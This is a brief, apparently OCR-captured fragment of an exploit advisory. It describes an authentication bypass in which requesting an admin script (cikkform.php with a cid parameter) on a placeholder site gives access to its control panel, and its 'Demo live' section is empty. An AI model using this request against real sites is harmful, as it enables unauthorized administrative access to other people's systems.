
+++++++++++++++++++++++ Exploit 
+++++++++++++++++++++++

=============================================
Exploit : 

---------

http://www.site.com/path/admin/cikkform.php?
cid=1

---------

u in control panel 

control panel :

-------------

http://www.site.com/path/admin

-------------

Demo live : 

-----------
